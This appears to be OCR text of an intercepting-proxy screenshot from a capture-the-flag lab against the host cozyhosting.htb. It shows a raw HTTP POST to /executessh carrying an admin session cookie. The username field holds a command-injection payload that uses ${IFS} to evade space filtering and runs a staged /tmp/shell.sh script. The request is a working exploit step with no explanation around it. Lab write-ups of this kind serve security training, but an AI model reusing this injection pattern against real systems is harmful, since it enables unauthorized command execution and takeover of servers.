 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://cozyhosting.htb/admin
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=A7D84612C0E39691E4E16FDCF660201C
14 Connection: keep-alive
15
16 host=localhost&username="";bash${IFS}/tmp/shell.sh;#
17
18